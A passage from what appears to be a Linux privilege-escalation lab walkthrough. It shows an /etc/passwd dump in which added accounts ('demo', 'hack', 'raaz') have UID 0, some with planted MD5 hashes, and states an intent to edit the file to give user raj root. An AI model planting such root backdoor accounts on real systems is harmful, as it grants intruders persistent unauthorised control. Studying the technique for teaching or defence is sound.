 Passwd file
Now we know the password of raj user but we are not sure that raj has root privilege or not, therefore,
we can add raj into the root group by editing etc/passwd file.
messagebus:x:106:110::/var/run/dbus:/bin/false
uuidd:x:107:111::/run/uuidd:/bin/false
lightdm:x:108:114:Light Display Manager:/var/lib/lightdm:/bin/false
whoopsie:x:109:117::/nonexistent:/bin/false
avahi-autoipd:x:110:119:Avahi autoip daemon,,,:/var/lib/avahi-autoipd:/bin/false
avahi:x:111:120:Avahi mDNS daemon,,,:/var/run/avahi-daemon:/bin/false
dnsmasq:x:112:65534:dnsmasq,,,:/var/lib/misc:/bin/false
colord:x:113:123:colord colour management daemon,,,:/var/lib/colord:/bin/false
speech-dispatcher:x:114:29:Speech Dispatcher,,,:/var/run/speech-dispatcher:/bin/false
hplip:x:115:7:HPLIP system user,,,:/var/run/hplip:/bin/false
kernoops:x:116:65534:Kernel Oops Tracking Daemon,,,:/:/bin/false
pulse:x:117:124:PulseAudio daemon,,,:/var/run/pulse:/bin/false
rtkit:x:118:126:RealtimeKit,,,:/proc:/bin/false
saned:x:119:127::/var/lib/saned:/bin/false
usbmux:x:120:46:usbmux daemon,,,:/var/lib/usbmux:/bin/false
ftp:x:121:129:ftp daemon,,,:/srv/ftp:/bin/false
sshd:x:122:65534::/var/run/sshd:/usr/sbin/nologin
mysql:x:123:130:MySQL Server,,,:/nonexistent:/bin/false
demo:$1$demo$N8rNOM51XVLc6Sj7cqsmT/:0:0:root:/root:/bin/bash
ignite:x:1001:1001:,,,:/home/ignite:/bin/bash
hack:$1$hack$22.CgYt2uMolqeatCk9ih/:0:0:root:/root:/bin/bash
raaz:x:0:0:,,,:/home/raaz:/bin/bash
statd:x:124:65534::/var/lib/nfs:/bin/false
raj:x:1000:1000:,,,:/home/raj:/bin/bash